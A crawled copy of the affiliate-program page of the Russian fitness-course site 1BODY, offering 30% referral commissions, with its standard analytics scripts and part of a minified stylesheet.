

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1body.ru/affiliate/
body_size: 5604
content:
<!DOCTYPE html><html lang="ru"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="csrf-param" content="_csrf-frontend"><meta name="csrf-token" content="UqAK6RH2TKXx5qjtH_krvfOjS-QWTv-nrrFf4deboqo8zWG8S5h0w8HWzLxKnBnNwNQpqyY6mdTP5i6xnfzm-A=="><title>Партнерская программа | 1BODY</title><link rel="shortcut icon" href="/favicon.ico" type="image/x-icon"><meta name="description" content="Партнерская программа 1BODY. Зарабатывайте с нами!"><meta property="og:title" content="Партнерская программа | 1BODY"><meta property="og:description" content="Партнерская программа 1BODY. Зарабатывайте с нами!"><meta property="og:type" content="website"><meta property="og:url" content="https://1body.ru"><meta property="og:image" content="https://1body.ru/img/landing/og_img.png"><meta property="og:site_name" content="1BODY"><link href="/minify/cb9d87848c2f0b13cf8695ebaae4928d65d6e811.css?v=1528143592" rel="stylesheet"><link href="https://cdnjs.cloudflare.com/ajax/libs/flag-icon-css/0.8.2/css/flag-icon.min.css" rel="stylesheet"><link href="/minify/af33c49bce587ee46c5070b0ceb4a34758f5d4d6.css?v=1528016199" rel="stylesheet"><link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet"><link href="/minify/f458bf47bf274003ee0408eef73d26254719f82d.css?v=1618435926" rel="stylesheet"><link rel="apple-touch-icon" sizes="57x57" href="/apple-icon-57x57.png"><link rel="apple-touch-icon" sizes="60x60" href="/apple-icon-60x60.png"><link rel="apple-touch-icon" sizes="72x72" href="/apple-icon-72x72.png"><link rel="apple-touch-icon" sizes="76x76" href="/apple-icon-76x76.png"><link rel="apple-touch-icon" sizes="114x114" href="/apple-icon-114x114.png"><link rel="apple-touch-icon" sizes="120x120" href="/apple-icon-120x120.png"><link rel="apple-touch-icon" sizes="144x144" href="/apple-icon-144x144.png"><link rel="apple-touch-icon" sizes="152x152" href="/apple-icon-152x152.png"><link rel="apple-touch-icon" sizes="180x180" href="/apple-icon-180x180.png"><link rel="icon" type="image/png" sizes="192x192" href="/android-icon-192x192.png"><link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png"><link rel="icon" type="image/png" sizes="96x96" href="/favicon-96x96.png"><link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png"><link rel="manifest" href="/manifest.json"><meta name="msapplication-TileColor" content="#ffffff"><meta name="msapplication-TileImage" content="/ms-icon-144x144.png"><meta name="theme-color" content="#ffffff"><link href="https://fonts.googleapis.com/css?family=Open+Sans:300,400&amp;subset=cyrillic" rel="stylesheet"><link href="https://fonts.googleapis.com/css?family=Play" rel="stylesheet"><meta name="yandex-verification" content="771f26c0e4fa4d8b" /><meta name="referrer" content="origin"><script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-120263223-3', "auto");
ga('send', 'pageview');
ga('set', 'anonymizeIp', true);
</script><!-- Yandex.Metrika counter --><script type="text/javascript" >
(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
ym(53332309, "init", {
clickmap:true,
trackLinks:true,
accurateTrackBounce:true,
webvisor:true
});
</script><noscript><div><img src="https://mc.yandex.ru/watch/53332309" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter --><!-- Facebook Pixel Code --><!--<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '492440011562774');
fbq('track', 'PageView');
</script><noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=492440011562774&ev=PageView&noscript=1"
/></noscript><!-- End Facebook Pixel Code --><!-- VK Pixel --><script type="text/javascript">(window.Image ? (new Image()) : document.createElement('img')).src = 'https://vk.com/rtrg?p=VK-RTRG-359233-hZw0k';</script></head><body><nav id="w0" class="navbar navbar-custom navbar-fixed-top top-nav-collapse-mob"><div class="container-bm"><div class="navbar-header"><button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#w0-collapse"><span class="sr-only">Toggle navigation</span><span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span></button><a class="logo navbar-brand" href="/"><img class="img-responsive" src="/pictures/icons/logo.png" alt=""></a></div><div id="w0-collapse" class="collapse navbar-collapse"><ul id="w1" class="navbar-nav navbar-left nav"></ul><ul id="w2" class="navbar-nav navbar-right nav"><li class="login-btn" onclick="ga(&#039;send&#039;, &#039;pageview&#039;, &#039;/track/menu-noregnew/btnmenu-login/&#039;);"><a href="/login/">Войти</a></li><li class="signup-btn" onclick="ga(&#039;send&#039;, &#039;pageview&#039;, &#039;/track/menu-noregnew/btnmenu-singin/&#039;);"><a href="/signup/">Регистрация</a></li></ul><ul id="w3" class="navbar-nav navbar-right menu upper_text nav"><li><a href="/courses/bodyflex/">Бодифлекс</a></li><li><a href="/courses/fitness-doma/">Фитнес дома</a></li><li><a href="/courses/">Все программы</a></li><li><a href="/qa/">Вопросы-ответы</a></li><li><a href="/blog/">Блог</a></li></ul></div></div></nav><div class="wrap wtempfixpanel"><div class="container-fluid header_block"><div class="container"><h1 class="text-center">Партнерская программа</h1><div class="col-md-2"></div><div class="col-md-8"><div class="af_border"><p>Зарабатывайте 30% с каждой покупки приглашенного вами пользователя!</p></div></div><div class="col-md-2"></div><div class="col-md-12 text-center aff_btn_block"><a class="btn btn-lg btn-success text-center" href="/signup/">ЗАРЕГИСТРИРОВАТЬСЯ</a> </div></div></div><div class="container-fluid how_it_work_block"><div class="container"><h2 class="text-center">Что такое партнерская программа?</h2><div class="col-md-1"></div><div class="col-md-10"><div class="aff_info"><p>
С помощью партнерской программы вы можете получать дополнительный доход, просто поделившись ссылками на вашей странице в социальных сетях, отправив ссылку другу на email или форумах.
<br><br>Если приглашенный вами пользователь зарегистрируется и оплатит доступ к программам и курсам 1BODY, вы получите 30% от суммы его покупки.
</p></div></div><div class="col-md-1"></div></div></div><div class="container-fluid aff_how_to_start_block"><div class="container"><h2 class="text-center">Как принять участие?</h2><div class="col-md-3"><div class="aff_thumbnail"><h4>1. Зарегистрируйтесь</h4><p>Пройдите быструю регистрацию с помощью email или социальных сетей, нажав на кнопку ЗАРЕГИСТРИРОВАТЬСЯ.</p></div></div><div class="col-md-3"><div class="aff_thumbnail"><h4>2. Скопируйте вашу ссылку</h4><p>Скопируйте вашу уникальную партнерскую ссылку из личного кабинета партнерской программы.</p></div></div><div class="col-md-3"><div class="aff_thumbnail"><h4>3. Поделитесь ссылкой</h4><p>Скопированную ссылку вы можете отправить другу через email, разместить пост с ссылкой в социальной сети или разместить ссылку на форумах.</p></div></div><div class="col-md-3"><div class="aff_thumbnail"><h4>4. Получите выплату</h4><p>За каждую покупку, совершенную пользователем, пришедшего по вашей ссылке, вам будет начисляться 30%! </p></div></div></div><br><br><p class="text-center">*При размещении партнерских ссылок, вы соглашаетесь с <a href="/affiliate/terms/">правилами партнерской программы 1BODY.ru</a></p></div><div class="container-fluid aff_statistic_block"><div class="container"><h2 class="text-center">Отслеживание регистраций и покупок</h2><div class="col-md-1"></div><div class="col-md-10"><div class="aff_info"><p>
В личном кабинете партнерской программы 1BODY вы можете отслеживать регистрации, покупки совершенные приглашенными вами пользователями и ваш доход.
</p><br><img class="img-responsive" src="/img/affiliate/aff_stat.png" alt=""> <img class="img-responsive" src="/img/affiliate/aff_stat_2.png" alt=""> </div></div><div class="col-md-1"></div><div class="col-md-12 text-center aff_btn_block"><a class="btn btn-lg btn-success text-center" href="/signup/">ЗАРЕГИСТРИРОВАТЬСЯ</a> </div></div></div></div><div class="endp"></div><footer class="footer"><!-- <div class="footer-pattern"><div class="footer-pattern__left"></div><div class="footer-pattern__right"></div></div>--><div class="container-bm"><div class="row"><div class="col-lg-3 col-md-3 col-sm-4"><div class="footer-logo"><a href="/"><img src="/pictures/icons/logo-footer.png" alt="logo"></a> </div><ul class="footer-info"><li>Онлайн курсы и программы развития тела #1BODY помогут вам быть стройными, здоровыми и активными. Присоединяйтесь!</li></ul><span class="footer-location"><!-- <img src="/pictures/icons/icon-planet.png" alt=""> -->Русский</span></div><div class="col-lg-3 col-md-3 col-sm-4"><p class="footer-title">Общие ссылки</p><ul class="footer-menu"><li> <a href="/contact/">Связаться с нами</a></li><li> <a href="/privacy-policy/">Политика конфиденциальности</a></li><li> <a href="/terms-of-use/">Условия использования</a></li><li> <a href="/pricing/">Цены и оплата</a></li><li> <a href="/courses/">Все программы</a></li><li> <a href="/blog/">Блог</a></li><li> <a href="/qa/">Вопросы-ответы</a></li><li> <a href="/affiliate/">Партнерская программа</a></li></ul></div><div class="col-lg-3 col-md-3 col-sm-4"><p class="footer-title">Наши программы</p><ul class="footer-menu"><li><a class="" href="/courses/bodyflex/">Бодифлекс - комплекс упражнений для похудения</a></li><li><a class="" href="/courses/fitness-doma/">Фитнес дома - тренировки для всех на каждый день</a></li><li><a class="" href="/courses/fitness-doma-2/">Фитнес дома - тренировки для всех на каждый день - Уровень 2</a></li><li><a class="" href="/courses/fitness-doma-3/">Фитнес дома - тренировки для всех на каждый день - Уровень 3</a></li><li><a class="" href="/courses/intervalnye-trenirovki/">Интервальные домашние тренировки для мужчин</a></li><li><a class="" href="/courses/intervalnye-trenirovki-woman/">Интервальные домашние тренировки для женщин/девушек</a></li><li><a class="" href="/courses/intervalnye-trenirovki-2/">Интервальные домашние тренировки для мужчин - Уровень 2</a></li><li><a class="" href="/courses/intervalnye-trenirovki-woman-2/">Интервальные домашние тренировки для женщин/девушек - Уровень 2</a></li><li><a class="" href="/courses/intervalnye-trenirovki-3/">Интервальные домашние тренировки для мужчин - Уровень 3</a></li><li><a class="" href="/courses/intervalnye-trenirovki-woman-3/">Интервальные домашние тренировки для женщин/девушек - Уровень 3</a></li><li><a class="" href="/courses/balans/">Все секреты балансов за 10 уроков для уверенной стойки на руках</a></li><li><a class="" href="/courses/osanka/">Правильная осанка. Советы хореографа</a></li><li><a class="" href="/courses/rastyaghka/">Идеальная растяжка за 10 уроков - как научиться садиться на шпагат</a></li></ul></div><div class="col-lg-3 col-md-3 col-sm-12"><div class="writeUs"><span class="writeUs__title">Есть вопросы? Найдем ответы!</span><a class="button_footer button--emptyWhite" href="/contact/">Написать нам</a> <span class="writeUs__info">Присоединяйтесь к нам!</span><ul class="social-networks"><!--<li><a class="net-fb-blue" href="https://www.facebook.com/" target="_blank"></a></li>--><li><a class="net-vk-blue" href="https://vk.com/1bodyacademy" target="_blank"></a><li><li><a class="net-yt-blue" href="https://youtube.com/channel/UCut9zGCFn8IHVGUV_MW6toQ" target="_blank"></a></li><li><a class="net-in-blue" href="https://instagram.com/1body.ru" target="_blank"></a></li></ul></div></div></div></div><div class="container-fluid"><div class="footer-bottom-panel"><div class="container-nav-fluid"><span class="footer_copy_text">2026 © 1BODY.ru - All rights reserved.</span></div></div></div></footer><a id="btn-top-scroller" class="bluezed-scroll-top" href="#"><i class="glyphicon glyphicon-menu-up bluezed-scroll-top-circle"></i></a><script src="//ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js"></script><script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script><script src="//yastatic.net/share2/share.js"></script><script src="/minify/232820c26ac66899565cc97e362c6b7e2f02666d.js?v=1528018020"></script><script>jQuery(function ($) {
$( document ).ready(function() {
$("input").click(function() {
this.select();
document.execCommand('copy');
notifyDefault('Ваша ссылка скопирована. Теперь поделитесь ей в социальных сетях, на форумах, отправьте ссылку другу или разместите ссылку на других площадках', 'success');
});
});
if( typeof Ya != 'undefined' ) {
Ya.share2('share_affiliate', {
hooks: {
onready: function () {
// init
},
onshare: function (name) {
fbq('track', 'ShareAffiliate', {social: name});
ga('send', 'event', 'user', 'ShareAffiliate', name);
}
},
content: {
url: 'https://1body.ru/?pref=',
title: 'Академия Развития Тела 1BODY — Похудение, Здоровье, Питание, Спорт',
description: 'Партнерская программа 1BODY. Зарабатывайте с нами!',
image: 'https://1body.ru/img/landing/og_img.png'
}
});
}
window.cookieconsent_options = { message: 'Мы используем файлы cookie, чтобы вы могли получить наилучшие впечатления от использования нашего сайта.', dismiss: 'Согласен', learnMore: 'Подробнее.', link: '/privacy-policy/', theme: 'dark-bottom', container: '', path: '/', expiryDays: 365 };
});</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://1body.ru/minify/f458bf47bf274003ee0408eef73d26254719f82d.css?v=1618435926
body_size: 11796
content:
@charset "UTF-8";
@font-face{font-family:'Play';font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/play/v12/6aez4K2oVqwIvtU2Gg.ttf) format('truetype')}
@font-face{font-family:'Arsenal';font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/arsenal/v5/wXKrE3kQtZQ4pF3D118.ttf) format('truetype')}
@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;src:url(https://fonts.gstatic.com/s/opensans/v18/mem5YaGs126MiZpBA-UN7rgOVuhs.ttf) format('truetype')}
700&display=swap);*{margin:0;padding:0}.navbar-custom{background-color:#0b162a}html,body{height:100%;font-family:'Arsenal','Play',sans-serif;font-weight:300;font-style:normal;font-size:18px;color:#2f3c44}::selection{background:#cef5d4}::-moz-selection{background:#cef5d4}.wrap{position:relative;display:block;text-align:left;min-width:320px;margin-bottom:450px;background-color:#fff;z-index:1;min-height:100%;padding-top:59px;padding-bottom:10px}.wrap:after{position:absolute;top:auto;left:0;width:100%;height:10px;background:-moz-linear-gradient(left,#163279,#186975,#184481 100%);background-image:-o-linear-gradient(left,#163279,#186975,#184481 100%);background-image:-webkit-linear-gradient(left,#163279,#186975,#184481 100%);background-image:-ms-linear-gradient(left,#163279 0%,#184481 100%);filter:progid:DXImageTransform.Microsoft.gradient(enabled='true',startColorstr=$from,endColorstr=$before,GradientType=1);-webkit-box-shadow:0px 3px 16px 0px rgba(0,0,0,.65);-moz-box-shadow:0px 3px 16px 0px rgba(0,0,0,.65);box-shadow:0px 3px 16px 0px rgba(0,0,0,.65);content:'';z-index:2;bottom:0}@media (max-width:767px){.wrap{margin-bottom:0}}.endp{position:relative;display:block;text-align:left;min-width:320px;margin-bottom:0;background-color:#071127;z-index:1;height:1px;overflow-x:hidden}.container-bm{position:relative;max-width:1409px;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.container-bm:before,.container-bm:after{display:table;content:" "}@media (max-width:1600px){.container-bm{padding-right:70px;padding-left:70px;margin-right:auto;margin-left:auto}}@media (max-width:767px){.container-bm{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:0;background-color:#000}.bluezed-scroll-top-circle{border-radius:50%;width:40px !important;height:40px !important;background-color:#444 !important;padding-top:10px !important;font-size:1.25em;color:#fff;opacity:.5}::-webkit-scrollbar{width:12px}::-webkit-scrollbar-track{border:3px solid #f3f3f3}::-webkit-scrollbar-thumb{background:#bbb}::-webkit-scrollbar-thumb:window-inactive{background:#385f59}hr{border-top:1px solid #484d58}.breadcrumb{margin-bottom:20px;list-style:none;padding:0;background-color:transparent}p.cc_message{color:#080808}a.cc_more_info{color:#82c52c!important}.cc_banner.cc_container.cc_container--open{background-color:#efe9e9}a.cc_btn.cc_btn_accept_all{background-color:#58b95f;color:#fff;margin-right:13px;margin-top:5px;margin-bottom:5px}a.cc_btn.cc_btn_accept_all:active{background-color:#4ea254;color:#fff}a.cc_btn.cc_btn_accept_all:hover{background-color:#4ea254;color:#fff}.cc_container{font-size:15px !important;font-family:"Helvetica Neue Light","HelveticaNeue-Light","Helvetica Neue",Calibri,Helvetica,Arial;box-sizing:border-box;padding:0 !important;padding-top:5px !important;padding-left:10px!important}.hr-products{border-bottom:solid 1px #e4e4e4;margin-top:5px;margin-bottom:14px}.hr{border-top:1px solid #f9f9f9;margin-bottom:2%}.hr-costum{border-top:1px solid #f9f9f9;margin-bottom:2%}.homework{padding-left:15px;padding-right:15px}.homework hr{border-top:1px solid #f9f9f9;margin-bottom:2%}.homework .hw_header,.homework .hw_img{width:100%;text-align:center;padding:0 10px 30px}.homework .hw_img{padding:20px 10px 30px}.homework .hw_header img,.homework .hw_img img{max-width:100%}.content-background-for-test{background-color:#d6cfc4;border:solid 3px #ead3b0}.content-background-for-test .radio label{padding-left:3%;background-color:#fff;width:100%}.content-background-for-test label{padding:1%}.btn,.btn-lg,.btn-group-lg>.btn{border-radius:0 !important}.btn-show-answer{color:#fff;background-color:#e48080;border-color:#e48080}.btn-show-answer:hover{color:#fff;background-color:#d46565;border-color:#e48080}.btn-skip{color:#fff;background-color:#ffb49a;border-color:#ffb49a}.btn-skip:hover{color:#fff;background-color:#fb9e7e;border-color:#fb9e7e}.btn-skip:focus{color:#fff;background-color:#fb9e7e;border-color:#fb9e7e}.btn-check-result{color:#fff;background-color:#4ea580;border-color:#4ea580}.btn-check-result:hover{color:#fff;background-color:#51b389;border-color:#4ea580}.btn-check-result:focus{color:#fff;background-color:#4ea580;border-color:#4ea580}.btn-success-orange{color:#fff;background-color:#f97803;border-color:#eb480e}.btn-success-orange:hover{color:#fff;background-color:#eb450b;border-color:#eb480e}.btn-success-orange:after{color:#fff;background-color:#eb450b;border-color:#eb480e}.content-background-header{background-color:#0b162a}.footer{position:fixed;top:auto;left:0;width:100%;height:510px;bottom:0;min-width:320px;background-color:#282737;overflow:hidden;z-index:-1}footer{background-color:#0c1a1e;min-height:350px}.footerleft{margin-top:50px}.logofooter{margin-bottom:10px;font-size:25px;color:#fff;font-weight:700}.footerleft p{color:#7b7b7b;font-size:14px !important;font-family:'Play',sans-serif;margin-bottom:15px}.footerleft p i{width:20px;color:#999}.paddingtop-bottom{margin-top:50px}.footer-ul{list-style-type:none;padding-left:0;margin-left:2px}.footer-ul li{line-height:29px;font-size:12px}.footer-ul li a{color:#a0a3a4;transition:color .2s linear 0s,background .2s linear 0s}.footer-ul i{margin-right:10px}.footer-ul li a:hover{transition:color .2s linear 0s,background .2s linear 0s;color:#ff670f}.social-page{padding:3%}.social-page a{color:gray}.social-page a:hover{color:#f7490c}.label-social{margin-left:3%}.copy_block a{color:gray}.copy_block a:hover{color:#f7490c}.copy_block{font-size:14px}.icon-ul li{line-height:75px;width:100%;float:left}.copyright{min-height:40px;background-color:#000}.copyright p{text-align:left;color:#7b7b7b;padding:10px 0;margin-bottom:0}.heading7{font-size:21px;font-weight:700;color:#ccc;margin-bottom:22px}.post p{font-size:12px;color:#ababab;line-height:20px}.post p span{display:block;color:#5f5f5f}.bottom_ul{list-style-type:none;float:right;margin-bottom:0}.bottom_ul li{float:left;line-height:40px}.bottom_ul li:after{content:"|";color:#5f5f5f;margin-right:8px;margin-left:8px}.bottom_ul li a{color:#5f5f5f;font-size:14px}.fa-2x{vertical-align:middle}.mount-divider-mirror{background-image:url(/img/patterns/pattern-mount-mirror.png);background-repeat:repeat-x;height:55px;width:100%}.lang-label{text-align:center;display:block;float:right;margin-right:23%}.btn-flat{display:inline-block;margin:0 5px;padding:12px 20px;border:0;color:#fff;cursor:pointer;outline:0}.btn-flat:hover{background:#3abd4f}.btn-flat-primary{background:0 0;border:solid 1px #ddd;color:rgba(31,34,34,.47)}.btn-flat-primary:hover{background:0 0;border:solid 1px #ddd;color:rgba(57,57,57,.47)}.btn-flat-success{background:#3abd4f;color:#fff}.btn-flat-success:hover{background:#32a945;color:#fff}.btn-flat-success:active{color:#fff}.btn-flat-success:focus{color:#fff !important}.btn-flat-grad{background-image:linear-gradient(#34495e 50%,#2c3e50 50%)}.btn-flat-grad-success{background-image:linear-gradient(#3abd4f 50%,#32a945 50%)}.btn-flat-sm{padding:5px 10px}a:hover,a:focus{text-decoration:none !important;color:#d4d4d4}.form-control{border-radius:0;box-shadow:none}.uppercase-text{text-transform:uppercase}.signup-btn a{border:solid 1px;padding:5px !important;margin-top:10px;border-radius:5px}.signup-btn>a:hover{background:#fff;color:#3f3731}.block-content{padding-top:30px}.block-course{margin-left:0}.courses-overview-header{background:linear-gradient(#0a2337,#0a1838);background-size:100%;-webkit-background-size:100%;-o-background-size:100%;height:auto;padding-top:30px;padding-bottom:10px}.social_block_main{margin-top:19px}.social_block_main p{color:#f3f3f3}.course_title2{color:#1adcce}.list-lessons-nav{list-style-type:none;margin:0;padding:0;overflow:hidden}.list-lessons-nav li{display:inline-block}.list-lessons-nav li>a{color:#0a183899;font-size:14px;text-transform:uppercase}ul.list-lessons-nav.affix{top:60px;background-color:#fff;z-index:2;border-bottom-left-radius:5px;border-bottom-right-radius:5px;width:58%}.list-lessons-nav .btn-bay{display:none}ul.list-lessons-nav.affix .btn-bay{display:inline-block}ul.list-lessons-nav.affix .btn-bay a{color:#fff}.list-lessons{margin-top:1%;margin-bottom:5%}.list-lessons-item{color:#777;padding-top:2%;padding-bottom:2%;margin-bottom:20px;background:#fff;border:solid 1px #ececec;width:97%}.list-lessons-itemsel{background:#f3f3f3}.list-menu{background-color:#fff;padding:8%;border:solid 1px #ececec}.list-lessons-logo img{width:100%}.list-lessons-header{color:#aebdc1}.list-lessons-duration{font-size:14px;margin-top:2%;display:block}h1.process-learn{font-size:21px;color:#1adcce;margin-top:45px}h2.process-learn{font-size:18px;color:#b5b5b5;margin-top:0}.content-background-header p{color:#888}.level_numbers{background:#d4d4d4;width:30px;height:30px;display:inline-block;padding-top:5px}.level_numbers_active{background:#ff4500;width:40px;height:40px;display:inline-block;padding-top:9px;color:#fff}.level_numbers_point{background:#d4d4d4;width:5px;height:5px;display:inline-block}.modal{text-align:center;padding:0!important}.modal:before{content:'';display:inline-block;height:100%;vertical-align:middle;margin-right:-4px;margin-top:-10%}.modal-dialog{display:inline-block;text-align:left;vertical-align:middle}.header_price_content_2{padding:30px;background-color:#e5f0f5}.content_2_bg1{background-color:#fff;padding-top:0}.content_2_bg2{background-color:#e5f0f5}.content_2_h2{color:#08b2d2}.header_course{padding:12px 12px 12px 6px;margin-bottom:20px;background:#fff;text-align:left;color:#777;border-bottom:solid 1px #ececec;border-top:solid 1px #ececec}.header_course_h2{color:#777;font-size:22px;font-weight:500;line-height:22px;padding:0;margin:0}.header_course_numles{background:linear-gradient(#1adcce,#08b2d2);display:inline-block;padding:5px 15px;margin-right:15px;font-size:18px;font-weight:500;line-height:18px;color:#fff;border-radius:1000px;opacity:.75}.header_price_content_2 h2{font-size:26px}@media (max-width:1290px){.header_price_content_2 h2{font-size:24px}}.header_price_content_2 li{margin-left:40px;padding-top:12px;padding-bottom:5px}.header_price_content_2 img{padding:10px}.header_price_content_2 hr{border:none;color:#fff;background-color:#fff;height:3px}.header_price_content_2 .price-link{color:#08b2d2}.header_price_content_2 .price-link:hover{color:#d4d4d4}.bottom_panel_qa{padding:15px 30px 10px}.faq{background-color:#fff;padding-bottom:30px;padding-top:40px}.courses-overview-header .rating-container .filled-stars{color:#1adcce !important;-webkit-text-stroke:1px #1adcce !important}.courses-overview-header .rating-container .rating-input{display:none}.review-container-comment .rating-container .filled-stars{color:#3abd4f !important;-webkit-text-stroke:1px #3abd4f !important}.rating-container.rating-xs.rating-animate{font-size:16px}.rating-text{font-size:16px}.ava-course{width:100%;border:solid 3px #fff}.progress{background:#1c2a44;border:0 solid rgba(245,245,245,1);border-radius:4px;height:33px}.progress-bar-custom{background:linear-gradient(#1adcce,#08b2d2);-webkit-box-shadow:0px 0px 18px 0px rgba(255,255,255,.5);-moz-box-shadow:0px 0px 18px 0px rgba(255,255,255,.5);box-shadow:0px 0px 18px 0px rgba(255,255,255,.5)}.arrow-level-middle{vertical-align:middle}.arrow-level{color:#a5a5a5}.label_sitename{font-weight:700}.checklist_product p{padding:2%}.fa-color-success{color:#36c687}.checklist_product p{padding:2%;font-size:15px}.fa-lg-size{font-size:20px;vertical-align:middle;border:solid 4px;margin-right:1%}span.boxes-text{font-size:14px}.homework{margin-top:30px}.header_adds{padding:15px 0 10px;margin-bottom:20px;text-align:left;color:#777;border-bottom:solid 1px #ececec;border-top:solid 1px #ececec}.header_adds:before{position:relative;background:linear-gradient(#1adcce,#08b2d2);display:inline-block;padding:8px 14px;margin-right:10px;height:16px;color:#fff;border-radius:1000px;opacity:.75;content:' '}.homework .header_adds h2{margin:0;padding:0;font-size:24px;line-height:24px;display:inline-block}.homework .header_adds2{margin-top:30px}.homework ul{margin-top:15px}.homework a{color:#58b95f}.homework .adds-pic{display:inline-block;vertical-align:top;text-align:center;padding:10px}.homework .adds-pic img{border:1px solid #d3d3d3;padding:3px;margin:3px}.homework .adds-pic img:hover{border:1px solid #58b95f}.video-les{width:100%;padding-left:5%;padding-right:5%}@media (max-width:1366px){.video-les{padding-left:5%;padding-right:5%}}@media (max-width:991px){.video-les{padding-left:5%;padding-right:5%}}.coupon_block{background:#5595d2;padding:2%;border:solid 1px #78a4cc}.lb_item{list-style-type:none;border-bottom:1px solid #f3f3f3;padding-bottom:8%;padding-top:4%;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between}.lb_center_content{float:left;width:58%}.lb_number{color:#838488;font-size:16px;font-weight:700}.lb_user_ava{width:60px;vertical-align:middle;float:left;margin-left:2%}.lb_user_xp .badge{background-color:#ff895f}.challenge_block{margin-top:10%}.lb_crow img{width:11%}span.lb_crow{margin-left:3%}.thumbnail-courses-block{border:solid 1px #f0f0f0;padding:5px}.thumbnail-courses-block p.course-name{font-size:18px;padding-top:10px;font-weight:300;color:#6b615e}.thumbnail-courses-block p.course-desc{color:#777}.thumbnail-courses-block a{color:#000}.label-soon{min-height:330px}.label-soon p{font-size:61px;color:#e6e6e6;padding-top:50%}@media screen and (max-device-width:480px){body{-webkit-text-size-adjust:none;font-family:Play,sans-serif}.btn,.btn-lg,.btn-group-lg>.btn{border-radius:0 !important;font-size:12px;margin-top:5%}.content-background-for-test h2{font-size:22px}.h1_price_header{font-size:25px}h1.process-learn{font-size:18px}}@media (max-width:500px){ul.list-lessons-nav.affix{display:none}.signup-btn a{border:solid 0px;padding:0 !important;margin-top:0;margin-left:15px}.level_numbers{background:#d4d4d4;width:8px;height:19px;font-size:7px;display:inline-block;padding-top:5px}.level_numbers_active{background:#ff4500;width:8px;height:19px;font-size:7px;display:inline-block;padding-top:5px;color:#fff}.courses-overview-content{background-color:transparent !important;margin-top:0 !important;border-top-left-radius:5px;color:#f5f5f5}.list-menu{font-size:11px}.list-lessons-item img{text-align:center}.img-responsive{margin:0 